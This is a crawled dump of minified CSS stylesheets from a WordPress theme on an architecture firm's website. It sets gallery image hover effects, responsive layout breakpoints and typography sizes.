-webkit-transition: .3s ease-in-out;
transition: .3s ease-in-out;
}
.portfolio-content.gallery.content .element.zoomout:hover img
{
-webkit-transform: scale(1);
transform: scale(1);
}
.portfolio-content.gallery.content .element.slide img
{
margin-left: 30px;
-webkit-transform: scale(1.3);
transform: scale(1.3);
-webkit-transition: .3s ease-in-out;
transition: .3s ease-in-out;
}
.portfolio-content.gallery.content .element.slide:hover img
{
margin-left: 0;
}
.portfolio-content.gallery.content .element.rotate img
{
-webkit-transform: rotate(15deg) scale(1.4);
transform: rotate(15deg) scale(1.4);
-webkit-transition: .3s ease-in-out;
transition: .3s ease-in-out;
}
.portfolio-content.gallery.content .element.rotate:hover img
{
-webkit-transform: rotate(0) scale(1);
transform: rotate(0) scale(1);
}
.portfolio-content.gallery.content .element.blur img:not(.preview)
{
-webkit-filter: blur(0);
filter: blur(0);
}
.portfolio-content.gallery.content .element.blur:hover img
{
-webkit-filter: blur(4px);
filter: blur(4px);
-webkit-transition: .3s ease-in-out;
transition: .3s ease-in-out;
-webkit-transform: scale(1);
transform: scale(1);
}
.portfolio-content.gallery.content .element.grayscale img
{
-webkit-filter: grayscale(100%);
filter: grayscale(100%);
-webkit-transition: .3s ease-in-out;
transition: .3s ease-in-out;
}
.portfolio-content.gallery.content .element.grayscale:hover img
{
-webkit-filter: grayscale(0);
filter: grayscale(0);
-webkit-transform: scale(1);
transform: scale(1);
}
.portfolio-content.gallery.content .element.sepia img
{
-webkit-filter: sepia(30%);
filter: sepia(30%);
-webkit-transition: .3s ease-in-out;
transition: .3s ease-in-out;
}
.portfolio-content.gallery.content .element.sepia:hover img
{
-webkit-filter: sepia(0);
filter: sepia(0);
-webkit-transform: scale(1);
transform: scale(1);
}
.portfolio-content.gallery.content .element.blur_grayscale img
{
-webkit-filter: grayscale(100%) blur(0);
filter: grayscale(100%) blur(0);
-webkit-transition: .3s ease-in-out;
transition: .3s ease-in-out;
}
.portfolio-content.gallery.content .element.blur_grayscale:hover img
{
-webkit-filter: grayscale(0) blur(3px);
filter: grayscale(0) blur(3px);
-webkit-transform: scale(1);
transform: scale(1);
}
.portfolio-content.gallery.content .element.opacity img
{
opacity: 1;
-webkit-transition: .3s ease-in-out;
transition: .3s ease-in-out;
}
.portfolio-content.gallery.content .element.opacity:hover img
{
opacity: .8;
-webkit-transform: scale(1);
transform: scale(1);
}
.portfolio-content.gallery.content .element.flashing:hover img
{
opacity: 1;
-webkit-animation: flash_hover 1.5s;
animation: flash_hover 1.5s;
-webkit-transform: scale(1);
transform: scale(1);
}
@-webkit-keyframes flash_hover {
0% {
opacity: .4;
}
100% {
opacity: 1;
}
}
@keyframes flash_hover {
0% {
opacity: .4;
}
100% {
opacity: 1;
}
}
.portfolio-content.gallery.content .element.shine
{
position: relative;
overflow: hidden;
}
.portfolio-content.gallery.content .element.shine::before
{
position: absolute;
top: 0;
left: -75%;
z-index: 2;
display: block;
content: '';
width: 50%;
height: 100%;
background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
-webkit-transform: skewX(-25deg);
transform: skewX(-25deg);
}
.portfolio-content.gallery.content .element.shine:hover::before 
{
-webkit-animation: shine_hover .75s;
animation: shine_hover .75s;
}
.portfolio-content.gallery.content .element.shine:hover img
{
-webkit-transform: scale(1);
transform: scale(1);
}
@-webkit-keyframes shine_hover {
100% {
left: 125%;
}
}
@keyframes shine_hover {
100% {
left: 125%;
}
} .fade-in {
opacity: 1 !important;
visibility: visible !important;
} rs-fullwidth-wrap {
clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://radon-architektur.com/wp-content/cache/wpfc-minified/k0iomjm1/hglms.css
body_size: 16883
content:
@media only screen and (min-width: 1100px) {
#menu_wrapper, #page_caption.hasbg .page_title_wrapper .page_title_inner
{
max-width: 1425px;
width: 100%;
box-sizing: border-box;
padding: 0 90px;
}
#page_content_wrapper, .page_content_wrapper, .standard_wrapper, .footer_bar_wrapper, #footer ul.sidebar_widget, #page_caption.hasbg .page_title_wrapper .page_title_inner, #page_caption.hasbg.middle .page_title_wrapper .page_title_inner
{
max-width: 1425px;
width: 100%;
box-sizing: border-box;
margin: auto;
padding: 0 90px;
}
.standard_wrapper.ppb_popop
{
width: calc(100% - 180px);
}
#page_content_wrapper.wide, .page_content_wrapper.wide
{
width: 100%;
max-width: 100%;
padding: 0;
}
.footer_bar_wrapper
{
padding-top: 20px;
padding-bottom: 15px;
}
#page_content_wrapper.fullwidth, .page_content_wrapper.fullwidth
{
width: 100%;
padding: 0;
max-width: 100%;
}
.mobile_menu_wrapper .page_content_wrapper
{
padding: 0 !important;
}
#page_content_wrapper .inner .sidebar_content, .page_content_wrapper .inner .sidebar_content
{
width: 71%;
}
#page_content_wrapper .inner .sidebar_content.portfolio, .page_content_wrapper .inner .sidebar_content.portfolio
{
width: 73%;
padding-right: 0;
border: 0;
}
#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper, #page_content_wrapper .inner .sidebar_wrapper.left_sidebar, .page_content_wrapper .inner .sidebar_wrapper.left_sidebar
{
width: 25%;
margin-left: 0;
}
#page_content_wrapper .inner #blog_grid_wrapper.sidebar_content
{
width: 73%;
margin-right: 0;
box-sizing: border-box;
}
#page_content_wrapper .inner #blog_grid_wrapper.sidebar_content.left_sidebar
{
width: 74%;
}
#logo_wrapper .social_wrapper
{
left: 90px;
}
#logo_right_button
{
right: 90px;
}
} @media only screen and (min-width: 960px) and (max-width: 1099px) 
{	
#page_caption h1, .ppb_title, h2.ppb_title
{
font-size: 30px;
}
#page_content_wrapper.split #portfolio_filter_wrapper.two_cols.gallery .element
{
width: 100%;
margin-right: 0;
}
.portfolio_desc.portfolio4 .post_detail
{
font-size: 8px;
}
html[data-style=flow], html[data-style=flow] body
{
overflow-y: hidden;
}
.gallery_type.archive a:before
{
opacity: 1;
}
.gallery_type.archive .gallery_archive_desc
{
opacity: 1;
transform: translate3d(0, 0px, 0);
-webkit-transform: translate3d(0, 0px, 0);
-moz-transform: translate3d(0, 0px, 0);
}
.three_cols.gallery .element .portfolio_title, .two_cols.gallery .element .portfolio_title, .four_cols.gallery .element .portfolio_title, .five_cols.gallery .element .portfolio_title
{
transform: translate3d(0, 0px, 0);
-webkit-transform: translate3d(0, 0px, 0);
-moz-transform: translate3d(0, 0px, 0);
visibility: visible;
opacity: 1;
}
.one_third.gallery3.portfolio_type a:after, .one_half.gallery2.portfolio_type a:after, .one_fourth.gallery4.portfolio_type a:after, .one_fifth.gallery5.portfolio_type a:after
{
opacity: 1;
}
.view_fullscreen_wrapper
{
display: none;
}
.post_header.grid h6
{
font-size: 16px;
}
.team_grid_desc h5
{
font-size: 16px;
}
.gallery_archive_info_content h1
{
font-size: 30px;
}
.post_caption h1
{
font-size: 30px;
}
#horizontal_gallery_wrapper .gallery_image_wrapper h6, .horizontal_gallery_wrapper .gallery_image_wrapper h6
{
font-size: 14px;
}
#portfolio_filter_wrapper.split.two_cols.gallery
{
width: 100.5%;
}
#portfolio_filter_wrapper.gallery.two_cols, .portfolio_filter_wrapper.gallery.two_cols, #portfolio_filter_wrapper.gallery.three_cols, .portfolio_filter_wrapper.gallery.three_cols, #portfolio_filter_wrapper.gallery.four_cols, .portfolio_filter_wrapper.gallery.four_cols
{
width: 100.5%;
}
.post_header h5
{
font-size: 20px;
}
.ppb_subtitle.event
{
font-size: 14px;
}
body #fullpage .section.gallery_archive .gallery_archive_info_wrapper
{
padding: 0 50px 0 30px;
}
.three_cols.gallery.wide .element.double_size
{
width: 66.65%;
}
} @media only screen and (min-width: 768px) and (max-width: 960px) {
body { font-size: 13px; }
.mobile_menu_wrapper { display: block; }
#wrapper { padding-top: 80px; }
.top_bar { width: 100%; padding: 0; }
#logo_wrapper { padding: 20px 0 20px 0; }
.footer_before_widget .footer_logo.logo_wrapper img { max-height: none; margin-top: 0; margin: auto; }
html[data-style=fullscreen] #logo_wrapper, .top_bar.hasbg #logo_wrapper { border: 0; }
#logo_wrapper { border: 0; }
.standard_wrapper { width: 100%; padding: 0 30px 0 30px; box-sizing: border-box; }
.page_content_wrapper .inner { width: 100%; padding: 0; box-sizing: border-box; }
.ppb_text.fullwidth .page_content_wrapper .inner { padding: 0; }
h1 { font-size: 30px; }
h2 { font-size: 22px; }
h3 { font-size: 20px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; }
h7 { font-size: 12px; }
.service_title h6 { font-size: 20px; }
#page_caption h1 { font-size: 26px; }
#page_content_wrapper .inner .sidebar_content.full_width, .gallery_mansory_wrapper { width: 100%; }
#page_content_wrapper .inner .sidebar_content.full_width img, .page_content_wrapper img { max-width: 100%; height: auto; }
#page_content_wrapper .inner .sidebar_content.full_width#blog_grid_wrapper, #page_content_wrapper .inner .sidebar_content.full_width#galleries_grid_wrapper { width: 00%; }
#menu_wrapper { width: 100%; }
#page_content_wrapper, .page_content_wrapper, #page_caption .page_title_wrapper { width: 100%; }
.footer_bar { width: 100%; padding-bottom: 0; }
#portfolio_filter_wrapper { width: 710px; }
.page_control_static { display: none !important; }
#menu_border_wrapper { height: auto; display: none; }
.gallery_social { opacity: 0; }
.portfolio_header h6 { width: 89%; }
#page_content_wrapper .inner .sidebar_content, .page_content_wrapper .inner .sidebar_content, #page_content_wrapper .inner .sidebar_content.portfolio { width: 62%; border: 0; }
body.page-template-portfolio-classic-fullwidth #page_content_wrapper .inner .sidebar_content.full_width #portfolio_filter_wrapper, body.page-template-portfolio-classic-masonry-fullwidth #page_content_wrapper .inner .sidebar_content.full_width #portfolio_filter_wrapper { width: 100%; margin-left: 0; }
body.page-template-portfolio-grid-fullwidth #page_content_wrapper .inner .sidebar_content.full_width #portfolio_filter_wrapper, body.page-template-portfolio-grid-masonry-fullwidth #page_content_wrapper .inner .sidebar_content.full_width #portfolio_filter_wrapper { width: 100%; margin-left: 0.5%; }
.one_half.gallery2 .mask { width: 100%; height: 231px; }
.one_half.gallery2:hover .mask .mask_circle { margin-top: 28%; }
.one_half.gallery2 h4 { font-size: 16px; }
.portfolio2filter_wrapper { margin-right: 30px; }
.element.classic2_cols { width: 47%; }
.one_half.gallery2 .mask .mask_circle i { font-size: 28px; line-height: 32px; }
.one_half.gallery2:hover .mask .mask_circle { width: 28px; height: 28px; margin-top: 24%; }
#page_content_wrapper .inner .sidebar_content.full_width.portfolio3_content_wrapper { width: 780px; }
.two_third, .two_third.last, .one_third, .one_third.last { width: 100%; margin-right: 0; margin-bottom: 2%; clear: both; }
.one_third.gallery3:hover .mask .mask_circle { margin-top: 22%; width: 24px; height: 24px; }
.one_third.gallery3 .mask { width: 100%; height: 100%; }
.one_third.portfolio3 { height: 390px; }
.one_third.gallery3 div.thumb_content h3 { font-size: 18px; }
.element.classic3_cols { width: 31%; }
.three_cols.gallery .element.double_size
{
width: 65.6%;
margin-right: 0;
}
.one_fourth, .one_fourth.last { width: 100%; margin-right: 0; margin-bottom: 2%; clear: both; }
.one_fourth.gallery4 { margin: 0; }
.one_fourth.gallery4 .button.circle img { width: 24px !important; height: 24px !important; }
.one_fourth.gallery4 .mask { width: 100%; height: 100%; }
.one_fourth.gallery4:hover .mask .mask_circle { margin-top: 27%; }
.portfolio_desc.portfolio4 h7 { font-size: 16px; }
.one_fourth.gallery4 div.thumb_content h3 { font-size: 18px; }
.portfolio4filter_wrapper { margin-right: 0; }
.element.classic4_cols { width: 22.5%; }
.one_third_bg, .one_fourth_bg { width: 50%; }
.one_fifth, .one_fifth.last { width: 100%; margin-right: 0; margin-bottom: 2%; clear: both; }
#portfolio_filter_wrapper.shortcode.four_cols.gallery .element { width: 50%; }
#page_content_wrapper .inner .sidebar_content.full_width.portfolio4_content_wrapper { width: 760px; }
.portfolio_header h6 { font-size: 16px; }
.one_fourth.portfolio4 { height: 320px; }
.portfolio_desc { width: 100%; }
.post_img.animate div.thumb_content i { font-size: 2em; margin: 0 5px 0 5px; }
#page_content_wrapper .inner .sidebar_wrapper { width: 220px; margin: 0; }
#page_content_wrapper .inner .sidebar_wrapper .sidebar .content { margin: 0; }
#page_content_wrapper .inner .sidebar_wrapper .sidebar { width: 100%; }
.social_wrapper ul li img { width: 22px; }
div.home_header { font-size: 70px; letter-spacing: -2px; line-height: 80px; margin-left: 40px; margin-right: 40px; }
#page_content_wrapper .inner { width: 100%; } 
.post_date .date { font-size: 40px; }
.post_date .month { font-size: 14px; line-height: 18px; }
.post_date .year { font-size: 14px;  line-height: 15px; }
#page_content_wrapper .sidebar .content .posts.blog li img, #page_content_wrapper .posts.blog li img { width: 50px; height: auto; }
.post_header.quote { padding-bottom: 10px; }
#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle { font-size: 13px; }
#footer { width: 100%; padding: 40px 30px 40px 30px; box-sizing: border-box; }
#footer ul.sidebar_widget { width: 100%; margin: auto; }
#page_content_wrapper { width: 100%; margin-top: 0; padding: 0 30px 0 30px; box-sizing: border-box; }
#page_content_wrapper.wide { padding: 0; }
#page_content_wrapper .sidebar .content .posts.blog { float: left; margin-bottom: 20px; width: 100%; }
.comment { width: 720px; }
.comment .right { width: 82%; }
ul.children div.comment .right { width: 78%; }
#content_wrapper ul.children ul.children { width: 77%; }
#menu_wrapper .nav ul, #menu_wrapper div .nav { display: none; }
.social_wrapper { float: none; margin: auto; text-align: center; width: auto; }
.footer_bar_wrapper .social_wrapper { margin-right: 10px; }
.above_top_bar .social_wrapper ul { margin-top: 0; }
.footer_bar_wrapper { width: 726px; }
.footer_bar.fullscreen, .footer_bar.flow, .footer_bar.kenburns, .footer_bar.flip, .footer_bar.static, .footer_bar.fullscreen_video { width: 200px; left: 37%; }
.footer_bar_wrapper.fullscreen, .footer_bar_wrapper.flow, .footer_bar_wrapper.kenburns, .footer_bar_wrapper.flip, .footer_bar_wrapper.static, .footer_bar_wrapper.fullscreen_video { width: 200px; text-align: center; }
#photo_wall_wrapper .wall_entry img { max-width: 260px; }
.wall_thumbnail h6 { font-size: 14px !important; margin-top: 30%; }
.wall_thumbnail.dynamic_height h6 { margin-top: 25%; }
.mansory_thumbnail.double_height { width: 31.5%; height: auto; }
.mansory_thumbnail.double_width { width: 64%; height: auto; }
.mansory_thumbnail .gallery_type img { max-width: 100% !important; height: auto; }
.mansory_thumbnail.double_width { height: 282px; }
.mansory_thumbnail { width: 31.5%; }
#imageFlow.single_portfolio { height: 800px; top: 5px; }
.single_portfolio_gallery { height: 412px; }
#contact_form label { margin-top: 20px; }
#contact_submit_btn { margin-top: 20px; }
.page_layerslider { height: auto; margin-bottom: 0; }
#imageFlow { top: 12%; }
.page_audio { top: 14px; right: 55px; }
#page_content_wrapper .inner .sidebar_content.full_width#blog_grid_wrapper { width: 100%; }
body.page-template-blog_g-php .post.type-post, body.page-template-galleries-php .gallery.type-gallery { width: 210px; }
#page_content_wrapper .inner .sidebar_content.full_width .post_wrapper.grid_layout .post_img img { width: 100% !important; height: auto !important; }
#page_content_wrapper .inner .sidebar_content { margin-right: 0; margin-top: 0; padding-right: 10px; padding-top: 0; }
#page_content_wrapper .inner .sidebar_content.left_sidebar { margin-right: 0; padding-top: 0; padding-left: 30px; }
#page_content_wrapper .inner .sidebar_wrapper, #page_content_wrapper .inner .sidebar_wrapper.left_sidebar { width: 28%; margin-right: 0; padding-left: 10px; padding-top: 0; margin-right: 0; }
#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper { margin-left: 25px; }
.page_content_wrapper .inner .sidebar_wrapper { width: 34%; padding-right: 30px;
box-sizing: border-box; }
#page_content_wrapper .inner .sidebar_wrapper.left_sidebar { padding-left: 0; margin-right: 0; }
#page_content_wrapper .inner .sidebar_content.full_width .post_wrapper .post_img img, #page_content_wrapper .inner .sidebar_content .post_wrapper .post_img img { max-width: 100%; height: auto; }
.post_content_wrapper { width: 100%; }
#page_content_wrapper .inner .sidebar_content.full_width .post_wrapper.full .post_img img { max-width: 726px; height: auto; }
.comment .right { width: 54%; }
ul.children div.comment .right { width: 62%; }
#page_content_wrapper .sidebar .content .sidebar_widget li ul.flickr li img { width: 62px; height: auto; }
.page_control { left: 46%; }	#page_content_wrapper .inner .sidebar_content.full_width.portfolio4_content_wrapper, .page_content_wrapper.portfolio4_content_wrapper { width: 760px; }
body.page-template-blog_g-php .post.type-post, body.error404 .post.type-post, body.page-template-galleries-php .galleries.type-galleries, body.tax-gallerycat .galleries.type-galleries, .ppb_blog_posts .post.type-post { width: 100%; margin-right: 0; }
.ppb_blog_posts .post.type-post { margin-right: 0; }
#blog_grid_wrapper { width: 740px; }
.post_img.grid img { max-width: 218px; height: auto; }
#footer ul.sidebar_widget li ul.posts.blog li img { width: 50px; }
.post_circle_thumb { width: 50px; height: 50px; }
a#imgflow-prevslide, a#imgflow-nextslide { top: 30%; }
body[data-style=carousel] #slidecaption, body[data-style=carousel].hover #slidecaption { bottom: 280px; }
.wall_thumbnail:hover .mask .mask_circle { margin-top: 28%; }
.mansory_thumbnail:hover .mask .mask_circle { margin-top: 12%; }
.mansory_thumbnail.double_width:hover .mask .mask_circle { margin-top: 23%; }
.imageFlow_gallery_info_wrapper #flow_info_button { bottom: 7px; }
#photo_wall_wrapper .wall_entry.three_cols { width: 31%; }
.service_title { max-width: 90%; }
.one_third.gallery3 .mask .mask_circle i { font-size: 24px; line-height: 24px; }
.ppb_transparent_video_bg .post_title h3 { font-size: 40px; line-height: 44px; }
.ppb_transparent_video_bg .post_title .post_excerpt { font-size: 16px; }
.service_wrapper.center .service_icon { width: 44px; height: 44px; margin-bottom: 5px !important; }
.social_follow { display: none; }
.social_wrapper.team { width: 100%; }
#photo_wall_wrapper.has_sidebar { width: 470px; }
.wall_thumbnail div.thumb_content h3 { font-size: 18px; }
.wall_thumbnail div.thumb_content h4 { font-size: 18px; }
#photo_wall_wrapper { width: 746px; max-width: 746px !important; margin: auto; padding-top: 30px; }
#map_contact { height: 300px; }
.mejs-overlay-button {display:block; z-index: 99999;}
#nav_wrapper.header_style3, #nav_wrapper.header_style4 { margin-top: 0; border: 0; }
.testimonial_slider_wrapper { font-size: 16px; }
#footer .sidebar_widget.four > li { width: 46%; margin-right: 3%; margin-bottom: 3%; }
#footer .sidebar_widget.four > li:nth-child(2), #footer .sidebar_widget.four > li:nth-child(4) { width: 46%; margin-right: 0; float: right; }
#footer .sidebar_widget.four > li:nth-child(3) { clear: both; }
.portfolio_desc.team h5 { font-size: 20px; }
.portfolio_desc h6, .portfolio_desc h5 { font-size: 18px; }
#photo_wall_wrapper .wall_entry, .photo_wall_wrapper .wall_entry.withmargin { width: 47.7%; }
body.page-template-portfolio-classic-fullwidth .three_cols.gallery .element, body.page-template-portfolio-classic-masonry-fullwidth .three_cols.gallery .element { width: 47%; margin: 0 1% 2% 1%; }
#page_caption.hasbg { height: 500px; margin-bottom: 30px; }
.slider_wrapper .flexslider img { max-width: 100% !important; height: auto; }
#slidecaption { padding-right: 0; height: auto; padding-bottom: 20px; padding-right: 20px; }
.post_previous_content, .post_next_content { width: 80%; }
.post_previous_content h6, .post_next_content h6 { font-size: 14px; }
.one.withsmallpadding:not(.withbg):not(.fullwidth), .one.withpadding:not(.withbg):not(.fullwidth) { padding: 30px 0 30px 0 !important; background-attachment: scroll !important; background-repeat: repeat !important; background-position: center top !important; }
.one_fourth.pricing, .one_fourth.pricing.last { clear: none; width: 23%; }
.one_third.pricing, .one_third.pricing.last { clear: none; width: 31%; }
.post_type_icon { margin-right: 20px; }
.page_caption_desc { margin-bottom: 50px; }
h1.product_title { font-size: 26px; }
p.price ins span.amount, p.price span.amount { font-size: 20px; }
.post_img.small img.thumbnail_gallery { max-width: 143px !important; }
#photo_wall_wrapper .wall_entry.three_cols, .photo_wall_wrapper .wall_entry.three_cols { width: 47%; }
.team_wrapper .one_half, .team_wrapper .one_half.last, .testimonial_wrapper .one_half, .testimonial_wrapper .one_half.last { width: 100%; margin-right: 0; margin-bottom: 4%; clear: both; }
.carousel_img img { max-width: 100% !important; height: auto; }
.one.withbg, .one.withbg[data-mouse="mouse_pos"], .one.withbg[data-type="background"] { background-attachment: scroll !important; background-size: cover !important; background-position: center top !important; }
#page_caption.hasbg h1.withtopbar, h1.hasbg.withtopbar, #page_caption.hasbg.notransparent h1.withtopbar { margin-top: 160px !important; }
.ppb_subtitle { font-size: 12px; margin-bottom: 0; }
.one_half_bg.nopadding { padding: 0 !important; }
.one_half_bg, .one_third_bg, .two_third_bg { padding: 0; }
.icon_list li .service_title strong { font-size: 14px; }
a.button.fullwidth.ppb .title { font-size: 26px; }
#copyright { float: none; width: 100%; margin-bottom: 0; line-height: 23px; }
input[type=submit].medium, input[type=button].medium, a.button.medium { padding: .3em 1.2em .3em 1.2em; }
.contact_form_wrapper input[type=text], .contact_form_wrapper input[type=email], .contact_form_wrapper input[type=date] { margin-bottom: 4%; }
.one_half_bg.contact_form { padding: 40px; }
#page_content_wrapper .inner .sidebar_content, .page_content_wrapper .inner .sidebar_content { margin-right: 0; padding-left: 30px;
box-sizing: border-box; }
#page_content_wrapper .inner .sidebar_content.left_sidebar { border: 0; padding-left: 10px; }
.ppb_content { width: 100%; }
.page_content_wrapper.fullwidth .portfolio_filter_dropdown, #page_content_wrapper.fullwidth .portfolio_filter_dropdown { margin-right: 3%; }
#page_content_wrapper .inner #portfolio_filter_wrapper.sidebar_content { width: 100%; padding: 0; }
.sidebar_content.three_cols.gallery .element { width: 100%; margin-right: 0; }
.portfolio_next_prev_wrapper .portfolio_prev, .portfolio_next_prev_wrapper .portfolio_next { height: 300px; }
.portfolio_next_prev_wrapper .portfolio_prev img, .portfolio_next_prev_wrapper .portfolio_next img { width: auto; height: 300px; }
.post_wrapper.grid_layout .slider_wrapper { margin-bottom: 20px; }
#page_content_wrapper .inner #blog_grid_wrapper.sidebar_content.left_sidebar { padding-left: 0; }
#blog_grid_wrapper.sidebar_content:not(.full_width) .post.type-post { width: 100%; }
#page_content_wrapper .posts.blog li, .page_content_wrapper .posts.blog li { width: 100%; float: none; margin-right: 0; }
#page_content_wrapper .inner .sidebar_content #commentform p.comment-form-author, #page_content_wrapper .inner .sidebar_content #commentform p.comment-form-email, #page_content_wrapper .inner .sidebar_content #commentform p.comment-form-url { width: 27.6%; }
.page_content_wrapper.fullwidth #portfolio_filter_wrapper.gallery, #page_content_wrapper.fullwidth #portfolio_filter_wrapper.gallery, .page_content_wrapper.fullwidth .portfolio_filter_wrapper.gallery, #page_content_wrapper.fullwidth .portfolio_filter_wrapper.gallery { width: 97%; margin-left: 2%; }
.post_img.team { border-radius: 0; }
.post_header h5, .post_quote_title { font-size: 20px; }
.pricing_wrapper li.price_row em.exact_price { font-size: 50px !important; }
.pricing_wrapper li.price_row strong { top: -18px; }
.pricing_wrapper li.button_row, .pricing_wrapper li.button_row.featured { padding: 10px 0; }
.pricing_wrapper li.button_row a.button { margin: 0 10px 0 10px; }
#autocomplete { margin-top: 11px; }
.post_header.search { width: 80%; }
#searchform input[type=text] { width: 70%; }
.ppb_fullwidth_button { text-align: center; }
.ppb_fullwidth_button h2.title { float: none; width: 100%; }
.ppb_fullwidth_button .button { float: none; margin-top: 10px; }
.parallax { max-height: 500px; }
.one_half .standard_wrapper, .one_third .standard_wrapper, .one_fourth .standard_wrapper, .one_fifth .standard_wrapper, .two_third .standard_wrapper, .one_half .page_content_wrapper, .one_third .page_content_wrapper, .one_fourth .page_content_wrapper, .one_fifth .page_content_wrapper, .two_third .page_content_wrapper
.one_half .page_content_wrapper .inner, .one_third .page_content_wrapper .inner, .one_fourth .page_content_wrapper .inner, .one_fifth .page_content_wrapper .inner, .two_third .page_content_wrapper .inner
{
max-width: 100%;
width: 100%;
padding: 0;
}
#page_caption h1, .ppb_title, h2.ppb_title
{
font-size: 24px;
}
.one_half_bg { padding: 40px !important; }
.one_third_bg.team_photo { width: 33.3%; }
.two_third_bg.team { width: 66.6%; padding: 20px; }
#page_content_wrapper .inner .sidebar_content #commentform p.comment-form-author, #page_content_wrapper .inner .sidebar_content #commentform p.comment-form-email, #page_content_wrapper .inner .sidebar_content #commentform p.comment-form-url { width: 100%; box-sizing: border-box; }
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product { width: 48%; margin-right: 1%; }
.woocommerce .related ul.products li.product, .woocommerce .related ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul li.product { width: 48% !important; margin-right: 1%; }
.extend_top_contact_info { float: right; padding-top: 20px; float: right; margin-left: 7px; }
.view_fullscreen_wrapper
{
display: none;
}
.gallery_type.archive a:before
{
opacity: 1;
}
.gallery_type.archive .gallery_archive_desc
{
opacity: 1;
transform: translate3d(0, 0px, 0);
-webkit-transform: translate3d(0, 0px, 0);
-moz-transform: translate3d(0, 0px, 0);
}
.three_cols.gallery .element .portfolio_title, .two_cols.gallery .element .portfolio_title, .four_cols.gallery .element .portfolio_title, .five_cols.gallery .element .portfolio_title
{
transform: translate3d(0, 0px, 0);
-webkit-transform: translate3d(0, 0px, 0);
-moz-transform: translate3d(0, 0px, 0);
visibility: visible;
opacity: 1;
}
.one_third.gallery3.portfolio_type a:after, .one_half.gallery2.portfolio_type a:after, .one_fourth.gallery4.portfolio_type a:after, .one_fifth.gallery5.portfolio_type a:after
{
opacity: 1;
}
.three_cols.gallery .element .portfolio_title h5
{
font-size: 16px;
}
.three_cols.gallery .element .portfolio_title .post_detail
{
font-size: 12px;
}
.four_cols.gallery .element .portfolio_title .post_detail, .five_cols.gallery .element .portfolio_title .post_detail
{
display: none;
}
.three_cols.gallery .element .portfolio_title
{
bottom: 5px;
}
#page_content_wrapper.split #portfolio_filter_wrapper.two_cols.gallery .element
{
width: 100%;
margin-right: 0;
margin-bottom: 20px;
}
#page_content_wrapper.split #portfolio_filter_wrapper.two_cols.gallery.wide .element
{
margin-bottom: 0;
}
.portfolio_desc.portfolio4 .post_detail
{
display: none;
}
.top_bar.scroll #logo_wrapper
{
display: block;
}
.portfolio_desc.portfolio3 .post_detail
{
font-size: 12px;
}
.filter li a
{
padding: 0.7em 0.7em 0.7em;
}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty
{
height: 30px;
}
.woocommerce div.product .product_title, .woocommerce-page div.product p.price
{
text-align: center;
}
.header_cart_wrapper
{
margin-right: 10px;
}
#mobile_nav_icon
{
display: inline-block !important;
}
.image_classic_frame
{
margin-bottom: 20px;
}
.gallery_archive_info_content h1
{
font-size: 24px;
}
.one_third.gallery3 .gallery_archive_desc h4, .one_fourth.gallery4 .gallery_archive_desc h4
{
font-size: 14px;
}
.standard_wrapper, #page_caption.hasbg .page_title_wrapper .page_title_inner
{
width: 100%;
padding: 0 30px 0 30px;
}
#portfolio_filter_wrapper.split.two_cols.gallery
{
width: 100%;
}
.post_caption h1
{
font-size: 24px;
}
.four_cols.gallery .element .portfolio_title h5
{
font-size: 14px;
}
#horizontal_gallery_wrapper .gallery_image_wrapper h6, .horizontal_gallery_wrapper .gallery_image_wrapper h6
{
font-size: 18px;
}
#portfolio_filter_wrapper.gallery.two_cols, .portfolio_filter_wrapper.gallery.two_cols, #portfolio_filter_wrapper.gallery.three_cols, .portfolio_filter_wrapper.gallery.three_cols, #portfolio_filter_wrapper.gallery.four_cols, .portfolio_filter_wrapper.gallery.four_cols
{
width: 100%;
}
.standard_wrapper .one_half, .standard_wrapper .one_third, .standard_wrapper .one_fourth, .standard_wrapper .one_fifth
{
padding: 30px 0 0 0 !important;
}
.standard_wrapper .one_half.teaser_wrapper, .standard_wrapper .one_third.teaser_wrapper, .standard_wrapper .one_fourth.teaser_wrapper, .standard_wrapper .one_fifth.teaser_wrapper
{
padding: 15px !important;
margin-bottom: 2%;
}
.post_img.fadeIn, .post_img.grid.fadeIn
{
opacity: 1;
}
.animated
{
visibility: visible;
}
.fullwidth_comment_wrapper .comment .right
{
width: 78%;
}
#nav_wrapper
{
border: 0;
}
.three_cols.gallery.wide .element.double_size
{
width: 66.65%;
}
body.admin-bar .header_style_wrapper
{
padding-top: 46px !important;
}
#wp-admin-bar-photography_admin
{
display: none;
}
#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, html[data-menu=centeralogo] body #logo_right_button
{
padding-top: 0;
}
html[data-menu=centeralogo] body #logo_wrapper
{
padding: 0;
float: left;
width: 100%;
}
html[data-menu=centeralogo] body .logo_container
{
position: relative;
left: 0;
float: left;
}
html[data-menu=centeralogo] body #menu_wrapper,
html[data-menu=centeralogo] body #nav_wrapper
{
display: inline-block;
}
html[data-menu=centeralogo] body #menu_border_wrapper_right
{
display: none;
}
html[data-menu=centeralogo] body #menu_wrapper
{
float: right;
width: auto;
}
html[data-menu=centeralogo] #logo_right_button
{
top: 18px;
}
} @media only screen and (max-width: 767px) {
body { -webkit-text-size-adjust: none; }
body { font-size: 13px; }
.logo_container { display: block; }
.logo_wrapper img { max-width: 250px; height: auto; margin-top: 0px; display: inline-block; }
.footer_before_widget .footer_logo.logo_wrapper img { max-height: none; margin-top: 0; margin: auto; }
.top_bar { width: 100%; padding: 0 20px 0 20px; }
#top_contact_hours, #top_contact_number { display: none; }
.standard_wrapper { width: 100%; padding: 0 30px 0 30px; box-sizing: border-box; }
.ppb_text.fullwidth .page_content_wrapper .inner { padding: 0; }
h1 { font-size: 20px!important; }
h2 { font-size: 18px; }
h3 { font-size: 17px; }
h4 { font-size: 16px; }
h5 { font-size: 15px; }
h6 { font-size: 14px; }
